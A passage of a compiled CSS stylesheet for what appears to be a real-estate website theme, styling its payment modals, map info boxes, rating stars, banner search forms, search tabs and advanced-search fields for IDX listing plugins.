  .modal-body.modal-payment .btn, .modal-body.modal-payment .fave-load-more a, .fave-load-more .modal-body.modal-payment a, .modal-body.modal-payment .post-password-form input[type='submit'], .post-password-form .modal-body.modal-payment input[type='submit'], .modal-body.modal-payment .wpcf7-submit, .modal-body.modal-payment .dsidx-resp-area-submit input[type='submit'], .dsidx-resp-area-submit .modal-body.modal-payment input[type='submit'], .modal-body.modal-payment .IDX-leadLoginButtonInput,
  .modal-body.modal-payment .IDX-leadLoginTextInput[type='submit'],
  .modal-body.modal-payment .IDX-qsButtonInput,
  .modal-body.modal-payment .idx-omnibar-form button,
  .idx-omnibar-form .modal-body.modal-payment button,
  .modal-body.modal-payment .impress-lead-signup input[type='submit'],
  .impress-lead-signup .modal-body.modal-payment input[type='submit'],
  .modal-body.modal-payment .impress-lead-login input[type='submit'],
  .impress-lead-login .modal-body.modal-payment input[type='submit'], .modal-body.modal-payment .IDX-saveProperty, .modal-body.modal-payment .IDX-resultsDetailsLink a, .IDX-resultsDetailsLink .modal-body.modal-payment a, .modal-body.modal-payment #IDX-formReset, .modal-body.modal-payment #IDX-formSubmit, .modal-body.modal-payment #ihf-main-container .btn, #ihf-main-container .modal-body.modal-payment .btn, .modal-body.modal-payment #ihf-main-container .btn-primary, #ihf-main-container .modal-body.modal-payment .btn-primary, .modal-body.modal-payment #ihf-main-container .ihf-map-search-refine-link, #ihf-main-container .modal-body.modal-payment .ihf-map-search-refine-link, .modal-body.modal-payment #ihf-main-container .ihf-advanced-search-launch, #ihf-main-container .modal-body.modal-payment .ihf-advanced-search-launch {
    padding: 10px 45px;
  }
}

.input-group-addon {
  padding: 5px 15px;
  background-color: #fff;
  color: #9b9b9b;
}

.btn-number {
  background-color: #f1f1f1;
  color: #9b9b9b;
}
.btn-number:active {
  color: #000;
}

.input-number {
  text-align: center;
  border: 0;
}

.map-info-box {
  width: 275px !important;
  padding: 6px;
  position: relative;
}
.map-info-box:after {
  border: solid transparent;
  content: ' ';
  height: 0;
  position: absolute;
  top: inherit;
  right: inherit;
  bottom: -40px;
  left: 50%;
  z-index: 2;
  width: 0;
  border-width: 20px;
  border-top-color: #fff;
  -moz-transform: translate(-50%, 0);
  -o-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  -webkit-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
}
.map-info-box .price h3 {
  font-size: 18px;
  font-weight: 500;
  line-height: 18px;
}
.map-info-box .price .rant {
  font-size: 12px;
  font-weight: 500;
  line-height: 12px;
  margin: 5px 0 0;
}

.infoBox {
  -webkit-animation: boxfadeIn 0.9s;
  /* Chrome, Safari, Opera */
  animation: boxfadeIn 0.9s;
}

/*START STARS STYLE*/
.rating {
  color: #9b9b9b;
}
.rating .star-text-right, .rating .star-text-left {
  margin-left: 5px;
  font-size: 13px;
  line-height: 13px;
}
.rating .star-text-left {
  margin-right: 5px;
  margin-left: 0;
}

.bottom-ratings, .top-ratings {
  color: #f8b42b;
  display: inline-block;
  overflow: hidden;
  position: relative;
  vertical-align: top;
}
.bottom-ratings .fa, .top-ratings .fa {
  display: inline;
  margin-left: 2px;
}

.top-ratings {
  left: 0;
  position: absolute;
  text-align: left;
  top: 0;
  width: 0;
}

.view-popup {
  width: 50px;
  height: 50px;
  background-color: #fff;
  font-size: 20px;
  color: #000;
  text-align: center;
  line-height: 50px;
  cursor: pointer;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .view-popup {
    width: 40px;
    height: 40px;
    line-height: 40px;
    font-size: 15px;
  }
}

.white-block {
  background-color: #fff;
  padding: 25px;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .white-block {
    padding: 25px !important;
  }
}

.tooltip {
  white-space: nowrap;
}

/*START HEADER MEDIA*/
.header-media {
  position: relative;
}

/*START MODULES COLUMNS STYLE*/
.module-item {
  float: left;
  padding-left: 15px;
  padding-right: 15px;
}

.no-margin .module-item {
  padding-left: 0;
  padding-right: 0;
}

.three_columns .module-item {
  width: 33.3333%;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .three_columns .module-item {
    width: 100%;
  }
}

.four_columns .module-item {
  width: 25%;
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .four_columns .module-item {
    width: 50%;
  }
}
@media (max-width: 767px) {
  .four_columns .module-item {
    width: 100%;
  }
}

/*START SPLASH SEARCH STYLE*/
#splash-section {
  position: relative;
  width: 100%;
}
#splash-section .vegas-overlay {
  z-index: 2;
}
#splash-section .splash-inner-media {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  width: 100%;
  height: 100% !important;
  background-position: center;
  background-size: cover,100%;
  background-repeat: no-repeat;
  z-index: 1;
}
#splash-section .splash-inner-content {
  position: relative;
  z-index: 3;
}

.splash-search {
  position: relative;
  width: 100%;
}
.splash-search .search-table {
  display: table;
  width: 100%;
}
.splash-search .search-col {
  display: table-cell;
  vertical-align: middle;
  text-align: center;
}
.splash-search h1, .splash-search h4 {
  padding: 0 15px;
  color: #fff;
}
.splash-search .banner-sub-title {
  color: #fff;
}

/*START BANNER SEARCH STYLE*/
.banner-search-main {
  margin: 0 auto;
  background: rgba(255, 255, 255, 0.66);
  padding: 10px;
  max-width: 810px;
  border-radius: 4px;
  /* mini phones and down */
}
.banner-search-main .form-group {
  /* mini phones and down */
}
@media (max-width: 767px) {
  .banner-search-main .form-group {
    margin: 0 !important;
  }
}
.banner-search-main .form-group .bootstrap-select {
  display: table-cell;
  vertical-align: middle;
  width: 300px !important;
  /* mini phones and down */
}
@media (max-width: 991px) {
  .banner-search-main .form-group .bootstrap-select {
    display: block;
    width: 100% !important;
    margin-bottom: 10px;
  }
  .banner-search-main .form-group .bootstrap-select .dropdown-toggle {
    float: none;
    width: 100%;
    border-radius: 4px;
  }
}
.banner-search-main .form-group .search {
  display: table-cell;
  vertical-align: middle;
  width: 10000px;
  /* mini phones and down */
}
@media (max-width: 991px) {
  .banner-search-main .form-group .search {
    display: block;
    width: 100%;
    margin-bottom: 10px;
  }
}
.banner-search-main .form-group .search-btn {
  display: table-cell;
  vertical-align: middle;
  /* mini phones and down */
}
@media (max-width: 991px) {
  .banner-search-main .form-group .search-btn {
    padding-left: 0;
    display: block;
    width: 100%;
  }
}
.banner-search-main .form-control, .banner-search-main .post-password-form input[type='password'], .post-password-form .banner-search-main input[type='password'], .banner-search-main input[type="text"].wpcf7-form-control,
.banner-search-main input[type="email"].wpcf7-form-control,
.banner-search-main input[type="password"].wpcf7-form-control,
.banner-search-main input[type="tel"].wpcf7-form-control,
.banner-search-main textarea.wpcf7-form-control, .banner-search-main .dsidx-resp-area input[type='text'], .dsidx-resp-area .banner-search-main input[type='text'], .banner-search-main .dsidx-resp-area input[type='password'], .dsidx-resp-area .banner-search-main input[type='password'], .banner-search-main .dsidx-resp-area input[type='email'], .dsidx-resp-area .banner-search-main input[type='email'], .banner-search-main .dsidx-resp-area select, .dsidx-resp-area .banner-search-main select, .banner-search-main .dsidx-resp-area textarea, .dsidx-resp-area .banner-search-main textarea, .banner-search-main .IDX-leadLoginTextInput[type='text'], .banner-search-main textarea.IDX-leadLoginTextInput,
.banner-search-main .IDX-qsSelectInput,
.banner-search-main .IDX-qsTextInput[type='text'], .banner-search-main .idx-omnibar-form input[type='text'], .idx-omnibar-form .banner-search-main input[type='text'],
.banner-search-main .idx-omnibar-form input[type='password'],
.idx-omnibar-form .banner-search-main input[type='password'],
.banner-search-main .idx-omnibar-form input[type='email'],
.idx-omnibar-form .banner-search-main input[type='email'],
.banner-search-main .idx-omnibar-form input[type='tel'],
.idx-omnibar-form .banner-search-main input[type='tel'],
.banner-search-main .idx-omnibar-form input[type='number'],
.idx-omnibar-form .banner-search-main input[type='number'], .banner-search-main .impress-lead-signup input[type='text'], .impress-lead-signup .banner-search-main input[type='text'],
.banner-search-main .impress-lead-signup input[type='email'],
.impress-lead-signup .banner-search-main input[type='email'],
.banner-search-main .impress-lead-signup input[type='password'],
.impress-lead-signup .banner-search-main input[type='password'],
.banner-search-main .impress-lead-signup input[type='tel'],
.impress-lead-signup .banner-search-main input[type='tel'], .banner-search-main .impress-lead-login input[type='text'], .impress-lead-login .banner-search-main input[type='text'],
.banner-search-main .impress-lead-login input[type='email'],
.impress-lead-login .banner-search-main input[type='email'],
.banner-search-main .impress-lead-login input[type='password'],
.impress-lead-login .banner-search-main input[type='password'],
.banner-search-main .impress-lead-login input[type='tel'],
.impress-lead-login .banner-search-main input[type='tel'], .banner-search-main #IDX-listingID, .banner-search-main #IDX-streetNumber,
.banner-search-main #IDX-streetDirection, .banner-search-main #IDX-streetName, .banner-search-main .IDX-wrapper-standard .IDX-cczList select, .IDX-wrapper-standard .IDX-cczList .banner-search-main select, .banner-search-main #ihf-main-container .form-control, #ihf-main-container .banner-search-main .form-control {
  box-shadow: none;
  -webkit-border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  -ms-border-radius: 0 4px 4px 0;
  border-radius: 0 4px 4px 0;
  width: 100%;
  text-align: left;
  border: none;
  border-left: 1px solid #dbdbdb;
  /* mini phones and down */
}
@media (max-width: 991px) {
  .banner-search-main .form-control, .banner-search-main .post-password-form input[type='password'], .post-password-form .banner-search-main input[type='password'], .banner-search-main input[type="text"].wpcf7-form-control,
  .banner-search-main input[type="email"].wpcf7-form-control,
  .banner-search-main input[type="password"].wpcf7-form-control,
  .banner-search-main input[type="tel"].wpcf7-form-control,
  .banner-search-main textarea.wpcf7-form-control, .banner-search-main .dsidx-resp-area input[type='text'], .dsidx-resp-area .banner-search-main input[type='text'], .banner-search-main .dsidx-resp-area input[type='password'], .dsidx-resp-area .banner-search-main input[type='password'], .banner-search-main .dsidx-resp-area input[type='email'], .dsidx-resp-area .banner-search-main input[type='email'], .banner-search-main .dsidx-resp-area select, .dsidx-resp-area .banner-search-main select, .banner-search-main .dsidx-resp-area textarea, .dsidx-resp-area .banner-search-main textarea, .banner-search-main .IDX-leadLoginTextInput[type='text'], .banner-search-main textarea.IDX-leadLoginTextInput,
  .banner-search-main .IDX-qsSelectInput,
  .banner-search-main .IDX-qsTextInput[type='text'], .banner-search-main .idx-omnibar-form input[type='text'], .idx-omnibar-form .banner-search-main input[type='text'],
  .banner-search-main .idx-omnibar-form input[type='password'],
  .idx-omnibar-form .banner-search-main input[type='password'],
  .banner-search-main .idx-omnibar-form input[type='email'],
  .idx-omnibar-form .banner-search-main input[type='email'],
  .banner-search-main .idx-omnibar-form input[type='tel'],
  .idx-omnibar-form .banner-search-main input[type='tel'],
  .banner-search-main .idx-omnibar-form input[type='number'],
  .idx-omnibar-form .banner-search-main input[type='number'], .banner-search-main .impress-lead-signup input[type='text'], .impress-lead-signup .banner-search-main input[type='text'],
  .banner-search-main .impress-lead-signup input[type='email'],
  .impress-lead-signup .banner-search-main input[type='email'],
  .banner-search-main .impress-lead-signup input[type='password'],
  .impress-lead-signup .banner-search-main input[type='password'],
  .banner-search-main .impress-lead-signup input[type='tel'],
  .impress-lead-signup .banner-search-main input[type='tel'], .banner-search-main .impress-lead-login input[type='text'], .impress-lead-login .banner-search-main input[type='text'],
  .banner-search-main .impress-lead-login input[type='email'],
  .impress-lead-login .banner-search-main input[type='email'],
  .banner-search-main .impress-lead-login input[type='password'],
  .impress-lead-login .banner-search-main input[type='password'],
  .banner-search-main .impress-lead-login input[type='tel'],
  .impress-lead-login .banner-search-main input[type='tel'], .banner-search-main #IDX-listingID, .banner-search-main #IDX-streetNumber,
  .banner-search-main #IDX-streetDirection, .banner-search-main #IDX-streetName, .banner-search-main .IDX-wrapper-standard .IDX-cczList select, .IDX-wrapper-standard .IDX-cczList .banner-search-main select, .banner-search-main #ihf-main-container .form-control, #ihf-main-container .banner-search-main .form-control {
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    border-radius: 4px;
    border: none;
  }
}
.banner-search-main .open .dropdown-toggle {
  background-color: #fff;
}
.banner-search-main .dropdown-toggle {
  border: none !important;
  -webkit-border-radius: 4px 0 0 4px;
  -moz-border-radius: 4px 0 0 4px;
  -ms-border-radius: 4px 0 0 4px;
  border-radius: 4px 0 0 4px;
  background: #fff;
  font-size: 14px;
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .banner-search-main .dropdown-toggle {
    width: 107px;
  }
}
@media (max-width: 481px) {
  .banner-search-main .dropdown-toggle {
    width: 100px;
    height: 34px;
  }
}
.banner-search-main .dropdown-toggle .caret {
  margin-left: 10px;
}
.banner-search-main .search-btn {
  padding-left: 10px;
}
.banner-search-main .btn-orange {
  padding: 6px 30px;
  height: 42px;
  width: 100%;
}
.banner-search-main .btn-orange:hover i {
  -moz-transform: scale(1.1);
  -o-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}
@media (max-width: 991px) {
  .banner-search-main {
    width: 75%;
  }
  .banner-search-main .form-group {
    width: 100%;
  }
}

/*START BANNER SEARCH TABER STYLE*/
.banner-search-taber {
  max-width: 920px;
  margin: 0 auto;
  padding-left: 30px;
  padding-right: 30px;
}
.banner-search-taber .tab-content {
  background-color: rgba(255, 255, 255, 0.85);
  -webkit-border-radius: 0 0 4px 4px;
  -moz-border-radius: 0 0 4px 4px;
  -ms-border-radius: 0 0 4px 4px;
  border-radius: 0 0 4px 4px;
  padding: 10px;
}
.banner-search-taber .banner-search-main {
  background-color: transparent;
  padding: 0;
  max-width: 100%;
  width: 100%;
}

.banner-search-tabs {
  width: 100%;
  display: table;
  table-layout: fixed;
  font-size: 0;
  margin: 0;
  /* mini phones and down */
}
.banner-search-tabs .search-tab {
  display: table-cell;
  width: 100%;
  padding-right: 2px;
}
.banner-search-tabs .search-tab:last-child {
  padding: 0;
}
.banner-search-tabs .search-tab.active .search-tab-inner {
  background-color: rgba(255, 255, 255, 0.85);
  color: #000;
}
.banner-search-tabs .search-tab-inner {
  -webkit-border-radius: 4px 4px 0 0;
  -moz-border-radius: 4px 4px 0 0;
  -ms-border-radius: 4px 4px 0 0;
  border-radius: 4px 4px 0 0;
  font-size: 14px;
  font-weight: 500;
  line-height: 43px;
  text-transform: uppercase;
  text-align: center;
  position: relative;
  height: 43px;
  background-color: rgba(0, 66, 116, 0.2);
  color: #fff;
  cursor: pointer;
}
.banner-search-tabs .search-tab-inner:hover {
  background-color: rgba(255, 255, 255, 0.85);
  color: #000;
}
.banner-search-tabs .search-tab-inner:active {
  background-color: rgba(255, 255, 255, 0.85);
  color: #000;
}
@media (max-width: 767px) {
  .banner-search-tabs .search-tab-inner {
    font-size: 12px;
  }
}

/*START ADVANCED SEARCH STYLE*/
.advance-search-header {
  width: 100%;
  padding: 9px 0;
  box-shadow: 0 2px 2px rgba(0, 0, 0, 0.2);
  /* mini phones and down */
  /* mini phones and down */
}
.advance-search-header div[class^="col-"] {
  padding-left: 5px;
  padding-right: 5px;
}
.advance-search-header .row {
  margin-right: -5px;
  margin-left: -5px;
}
@media (min-width: 768px) and (max-width: 991px) {
  .advance-search-header {
    display: none !important;
  }
}
@media (max-width: 767px) {
  .advance-search-header {
    display: none !important;
  }
}

.advanced-search-sticky {
  position: fixed !important;
  top: 0;
  width: 100% !important;
  z-index: 11 !important;
  -webkit-animation: fadein 0.4s;
  -moz-animation: fadein 0.4s;
  -ms-animation: fadein 0.4s;
  -o-animation: fadein 0.4s;
  animation: fadein 0.4s;
}

.advanced-search {
  position: relative;
  z-index: 10;
}
.advanced-search .form-group {
  margin-bottom: 13px;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .advanced-search .form-group {
    margin-bottom: 13px !important;
  }
}
.advanced-search .advance-fields {
  padding-top: 13px;
  display: none;
}
.advanced-search .btn.btn-orange, .advanced-search .fave-load-more a.btn-orange, .fave-load-more .advanced-search a.btn-orange, .advanced-search .post-password-form input.btn-orange[type='submit'], .post-password-form .advanced-search input.btn-orange[type='submit'], .advanced-search .btn-orange.wpcf7-submit, .advanced-search .dsidx-resp-area-submit input.btn-orange[type='submit'], .dsidx-resp-area-submit .advanced-search input.btn-orange[type='submit'], .advanced-search .btn-orange.IDX-leadLoginButtonInput,
.advanced-search .btn-orange.IDX-leadLoginTextInput[type='submit'],
.advanced-search .btn-orange.IDX-qsButtonInput,
.advanced-search .idx-omnibar-form button.btn-orange,
.idx-omnibar-form .advanced-search button.btn-orange,
.advanced-search .impress-lead-signup input.btn-orange[type='submit'],
.impress-lead-signup .advanced-search input.btn-orange[type='submit'],
.advanced-search .impress-lead-login input.btn-orange[type='submit'],
.impress-lead-login .advanced-search input.btn-orange[type='submit'], .advanced-search .btn-orange.IDX-saveProperty, .advanced-search .IDX-resultsDetailsLink a.btn-orange, .IDX-resultsDetailsLink .advanced-search a.btn-orange, .advanced-search .btn-orange#IDX-formReset, .advanced-search .btn-orange#IDX-formSubmit, .advanced-search #ihf-main-container .btn-orange.btn, #ihf-main-container .advanced-search .btn-orange.btn, .advanced-search #ihf-main-container .btn-orange.btn-primary, #ihf-main-container .advanced-search .btn-orange.btn-primary, .advanced-search #ihf-main-container .btn-orange.ihf-map-search-refine-link, #ihf-main-container .advanced-search .btn-orange.ihf-map-search-refine-link, .advanced-search #ihf-main-container .btn-orange.ihf-advanced-search-launch, #ihf-main-container .advanced-search .btn-orange.ihf-advanced-search-launch, .advanced-search .btn.btn-primary, .advanced-search .fave-load-more a.btn-primary, .fave-load-more .advanced-search a.btn-primary, .advanced-search .post-password-form input.btn-primary[type='submit'], .post-password-form .advanced-search input.btn-primary[type='submit'], .advanced-search .btn-primary.wpcf7-submit, .advanced-search .dsidx-resp-area-submit input.btn-primary[type='submit'], .dsidx-resp-area-submit .advanced-search input.btn-primary[type='submit'], .advanced-search .btn-primary.IDX-leadLoginButtonInput,
.advanced-search .btn-primary.IDX-leadLoginTextInput[type='submit'],
.advanced-search .btn-primary.IDX-qsButtonInput,
.advanced-search .idx-omnibar-form button.btn-primary,
.idx-omnibar-form .advanced-search button.btn-primary,
.advanced-search .impress-lead-signup input.btn-primary[type='submit'],
.impress-lead-signup .advanced-search input.btn-primary[type='submit'],
.advanced-search .impress-lead-login input.btn-primary[type='submit'],
.impress-lead-login .advanced-search input.btn-primary[type='submit'], .advanced-search .btn-primary.IDX-saveProperty, .advanced-search .IDX-resultsDetailsLink a.btn-primary, .IDX-resultsDetailsLink .advanced-search a.btn-primary, .advanced-search .btn-primary#IDX-formReset, .advanced-search .btn-primary#IDX-formSubmit, .advanced-search #ihf-main-container .btn-primary, #ihf-main-container .advanced-search .btn-primary, .advanced-search .btn.btn-default, .advanced-search .fave-load-more a.btn-default, .fave-load-more .advanced-search a.btn-default, .advanced-search .post-password-form input.btn-default[type='submit'], .post-password-form .advanced-search input.btn-default[type='submit'], .advanced-search .btn-default.wpcf7-submit, .advanced-search .dsidx-resp-area-submit input.btn-default[type='submit'], .dsidx-resp-area-submit .advanced-search input.btn-default[type='submit'], .advanced-search .btn-default.IDX-leadLoginButtonInput,
.advanced-search .btn-default.IDX-leadLoginTextInput[type='submit'],
.advanced-search .btn-default.IDX-qsButtonInput,
.advanced-search .idx-omnibar-form button.btn-default,
.idx-omnibar-form .advanced-search button.btn-default,
.advanced-search .impress-lead-signup input.btn-default[type='submit'],
.impress-lead-signup .advanced-search input.btn-default[type='submit'],
.advanced-search .impress-lead-login input.btn-default[type='submit'],
.impress-lead-login .advanced-search input.btn-default[type='submit'], .advanced-search .btn-default.IDX-saveProperty, .advanced-search .IDX-resultsDetailsLink a.btn-default, .IDX-resultsDetailsLink .advanced-search a.btn-default, .advanced-search .btn-default#IDX-formReset, .advanced-search .btn-default#IDX-formSubmit, .advanced-search #ihf-main-container .btn-default.btn, #ihf-main-container .advanced-search .btn-default.btn, .advanced-search #ihf-main-container .btn-default.btn-primary, #ihf-main-container .advanced-search .btn-default.btn-primary, .advanced-search #ihf-main-container .btn-default.ihf-map-search-refine-link, #ihf-main-container .advanced-search .btn-default.ihf-map-search-refine-link, .advanced-search #ihf-main-container .btn-default.ihf-advanced-search-launch, #ihf-main-container .advanced-search .btn-default.ihf-advanced-search-launch {
  display: block;
  /* mini phones and down */
  /* mini phones and down */
}
.advanced-search .btn.btn-orange i, .advanced-search .fave-load-more a.btn-orange i, .fave-load-more .advanced-search a.btn-orange i, .advanced-search .post-password-form input.btn-orange[type='submit'] i, .post-password-form .advanced-search input.btn-orange[type='submit'] i, .advanced-search .btn-orange.wpcf7-submit i, .advanced-search .dsidx-resp-area-submit input.btn-orange[type='submit'] i, .dsidx-resp-area-submit .advanced-search input.btn-orange[type='submit'] i, .advanced-search .btn-orange.IDX-leadLoginButtonInput i,
.advanced-search .btn-orange.IDX-leadLoginTextInput[type='submit'] i,
.advanced-search .btn-orange.IDX-qsButtonInput i,
.advanced-search .idx-omnibar-form button.btn-orange i,
.idx-omnibar-form .advanced-search button.btn-orange i,
.advanced-search .impress-lead-signup input.btn-orange[type='submit'] i,
.impress-lead-signup .advanced-search input.btn-orange[type='submit'] i,
.advanced-search .impress-lead-login input.btn-orange[type='submit'] i,
.impress-lead-login .advanced-search input.btn-orange[type='submit'] i, .advanced-search .btn-orange.IDX-saveProperty i, .advanced-search .IDX-resultsDetailsLink a.btn-orange i, .IDX-resultsDetailsLink .advanced-search a.btn-orange i, .advanced-search .btn-orange#IDX-formReset i, .advanced-search .btn-orange#IDX-formSubmit i, .advanced-search #ihf-main-container .btn-orange.btn i, #ihf-main-container .advanced-search .btn-orange.btn i, .advanced-search #ihf-main-container .btn-orange.btn-primary i, #ihf-main-container .advanced-search .btn-orange.btn-primary i, .advanced-search #ihf-main-container .btn-orange.ihf-map-search-refine-link i, #ihf-main-container .advanced-search .btn-orange.ihf-map-search-refine-link i, .advanced-search #ihf-main-container .btn-orange.ihf-advanced-search-launch i, #ihf-main-container .advanced-search .btn-orange.ihf-advanced-search-launch i, .advanced-search .btn.btn-primary i, .advanced-search .fave-load-more a.btn-primary i, .fave-load-more .advanced-search a.btn-primary i, .advanced-search .post-password-form input.btn-primary[type='submit'] i, .post-password-form .advanced-search input.btn-primary[type='submit'] i, .advanced-search .btn-primary.wpcf7-submit i, .advanced-search .dsidx-resp-area-submit input.btn-primary[type='submit'] i, .dsidx-resp-area-submit .advanced-search input.btn-primary[type='submit'] i, .advanced-search .btn-primary.IDX-leadLoginButtonInput i,
.advanced-search .btn-primary.IDX-leadLoginTextInput[type='submit'] i,
.advanced-search .btn-primary.IDX-qsButtonInput i,
.advanced-search .idx-omnibar-form button.btn-primary i,
.idx-omnibar-form .advanced-search button.btn-primary i,
.advanced-search .impress-lead-signup input.btn-primary[type='submit'] i,
.impress-lead-signup .advanced-search input.btn-primary[type='submit'] i,
.advanced-search .impress-lead-login input.btn-primary[type='submit'] i,
.impress-lead-login .advanced-search input.btn-primary[type='submit'] i, .advanced-search .btn-primary.IDX-saveProperty i, .advanced-search .IDX-resultsDetailsLink a.btn-primary i, .IDX-resultsDetailsLink .advanced-search a.btn-primary i, .advanced-search .btn-primary#IDX-formReset i, .advanced-search .btn-primary#IDX-formSubmit i, .advanced-search #ihf-main-container .btn-primary i, #ihf-main-container .advanced-search .btn-primary i, .advanced-search .btn.btn-default i, .advanced-search .fave-load-more a.btn-default i, .fave-load-more .advanced-search a.btn-default i, .advanced-search .post-password-form input.btn-default[type='submit'] i, .post-password-form .advanced-search input.btn-default[type='submit'] i, .advanced-search .btn-default.wpcf7-submit i, .advanced-search .dsidx-resp-area-submit input.btn-default[type='submit'] i, .dsidx-resp-area-submit .advanced-search input.btn-default[type='submit'] i, .advanced-search .btn-default.IDX-leadLoginButtonInput i,
.advanced-search .btn-default.IDX-leadLoginTextInput[type='submit'] i,
.advanced-search .btn-default.IDX-qsButtonInput i,
.advanced-search .idx-omnibar-form button.btn-default i,
.idx-omnibar-form .advanced-search button.btn-default i,
.advanced-search .impress-lead-signup input.btn-default[type='submit'] i,
.impress-lead-signup .advanced-search input.btn-default[type='submit'] i,
.advanced-search .impress-lead-login input.btn-default[type='submit'] i,
.impress-lead-login .advanced-search input.btn-default[type='submit'] i, .advanced-search .btn-default.IDX-saveProperty i, .advanced-search .IDX-resultsDetailsLink a.btn-default i, .IDX-resultsDetailsLink .advanced-search a.btn-default i, .advanced-search .btn-default#IDX-formReset i, .advanced-search .btn-default#IDX-formSubmit i, .advanced-search #ihf-main-container .btn-default.btn i, #ihf-main-container .advanced-search .btn-default.btn i, .advanced-search #ihf-main-container .btn-default.btn-primary i, #ihf-main-container .advanced-search .btn-default.btn-primary i, .advanced-search #ihf-main-container .btn-default.ihf-map-search-refine-link i, #ihf-main-container .advanced-search .btn-default.ihf-map-search-refine-link i, .advanced-search #ihf-main-container .btn-default.ihf-advanced-search-launch i, #ihf-main-container .advanced-search .btn-default.ihf-advanced-search-launch i {
  float: left;
  line-height: 22px;
  margin-right: 5px;
}
.advanced-search .form-control, .advanced-search .post-password-form input[type='password'], .post-password-form .advanced-search input[type='password'], .advanced-search input[type="text"].wpcf7-form-control,
.advanced-search input[type="email"].wpcf7-form-control,
.advanced-search input[type="password"].wpcf7-form-control,
.advanced-search input[type="tel"].wpcf7-form-control,
.advanced-search textarea.wpcf7-form-control, .advanced-search .dsidx-resp-area input[type='text'], .dsidx-resp-area .advanced-search input[type='text'], .advanced-search .dsidx-resp-area input[type='password'], .dsidx-resp-area .advanced-search input[type='password'], .advanced-search .dsidx-resp-area input[type='email'], .dsidx-resp-area .advanced-search input[type='email'], .advanced-search .dsidx-resp-area select, .dsidx-resp-area .advanced-search select, .advanced-search .dsidx-resp-area textarea, .dsidx-resp-area .advanced-search textarea, .advanced-search .IDX-leadLoginTextInput[type='text'], .advanced-search textarea.IDX-leadLoginTextInput,
.advanced-search .IDX-qsSelectInput,
.advanced-search .IDX-qsTextInput[type='text'], .advanced-search .idx-omnibar-form input[type='text'], .idx-omnibar-form .advanced-search input[type='text'],
.advanced-search .idx-omnibar-form input[type='password'],
.idx-omnibar-form .advanced-search input[type='password'],
.advanced-search .idx-omnibar-form input[type='email'],
.idx-omnibar-form .advanced-search input[type='email'],
.advanced-search .idx-omnibar-form input[type='tel'],
.idx-omnibar-form .advanced-search input[type='tel'],
.advanced-search .idx-omnibar-form input[type='number'],
.idx-omnibar-form .advanced-search input[type='number'], .advanced-search .impress-lead-signup input[type='text'], .impress-lead-signup .advanced-search input[type='text'],
.advanced-search .impress-lead-signup input[type='email'],
.impress-lead-signup .advanced-search input[type='email'],
.advanced-search .impress-lead-signup input[type='password'],
.impress-lead-signup .advanced-search input[type='password'],
.advanced-search .impress-lead-signup input[type='tel'],
.impress-lead-signup .advanced-search input[type='tel'], .advanced-search .impress-lead-login input[type='text'], .impress-lead-login .advanced-search input[type='text'],
.advanced-search .impress-lead-login input[type='email'],
.impress-lead-login .advanced-search input[type='email'],
.advanced-search .impress-lead-login input[type='password'],
.impress-lead-login .advanced-search input[type='password'],
.advanced-search .impress-lead-login input[type='tel'],
.impress-lead-login .advanced-search input[type='tel'], .advanced-search #IDX-listingID, .advanced-search #IDX-streetNumber,
.advanced-search #IDX-streetDirection, .advanced-search #IDX-streetName, .advanced-search .IDX-wrapper-standard .IDX-cczList select, .IDX-wrapper-standard .IDX-cczList .advanced-search select, .advanced-search #ihf-main-container .form-control, #ihf-main-container .advanced-search .form-control {
  box-shadow: none;
  height: 42px;
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .advanced-search .form-control, .advanced-search .post-password-form input[type='password'], .post-password-form .advanced-search input[type='password'], .advanced-search input[type="text"].wpcf7-form-control,
  .advanced-search input[type="email"].wpcf7-form-control,
  .advanced-search input[type="password"].wpcf7-form-control,
  .advanced-search input[type="tel"].wpcf7-form-control,
  .advanced-search textarea.wpcf7-form-control, .advanced-search .dsidx-resp-area input[type='text'], .dsidx-resp-area .advanced-search input[type='text'], .advanced-search .dsidx-resp-area input[type='password'], .dsidx-resp-area .advanced-search input[type='password'], .advanced-search .dsidx-resp-area input[type='email'], .dsidx-resp-area .advanced-search input[type='email'], .advanced-search .dsidx-resp-area select, .dsidx-resp-area .advanced-search select, .advanced-search .dsidx-resp-area textarea, .dsidx-resp-area .advanced-search textarea, .advanced-search .IDX-leadLoginTextInput[type='text'], .advanced-search textarea.IDX-leadLoginTextInput,
  .advanced-search .IDX-qsSelectInput,
  .advanced-search .IDX-qsTextInput[type='text'], .advanced-search .idx-omnibar-form input[type='text'], .idx-omnibar-form .advanced-search input[type='text'],
  .advanced-search .idx-omnibar-form input[type='password'],
  .idx-omnibar-form .advanced-search input[type='password'],
  .advanced-search .idx-omnibar-form input[type='email'],
  .idx-omnibar-form .advanced-search input[type='email'],
  .advanced-search .idx-omnibar-form input[type='tel'],
  .idx-omnibar-form .advanced-search input[type='tel'],
  .advanced-search .idx-omnibar-form input[type='number'],
  .idx-omnibar-form .advanced-search input[type='number'], .advanced-search .impress-lead-signup input[type='text'], .impress-lead-signup .advanced-search input[type='text'],
  .advanced-search .impress-lead-signup input[type='email'],
  .impress-lead-signup .advanced-search input[type='email'],
  .advanced-search .impress-lead-signup input[type='password'],
  .impress-lead-signup .advanced-search input[type='password'],
  .advanced-search .impress-lead-signup input[type='tel'],
  .impress-lead-signup .advanced-search input[type='tel'], .advanced-search .impress-lead-login input[type='text'], .impress-lead-login .advanced-search input[type='text'],
  .advanced-search .impress-lead-login input[type='email'],
  .impress-lead-login .advanced-search input[type='email'],
  .advanced-search .impress-lead-login input[type='password'],
  .impress-lead-login .advanced-search input[type='password'],
  .advanced-search .impress-lead-login input[type='tel'],
  .impress-lead-login .advanced-search input[type='tel'], .advanced-search #IDX-listingID, .advanced-search #IDX-streetNumber,
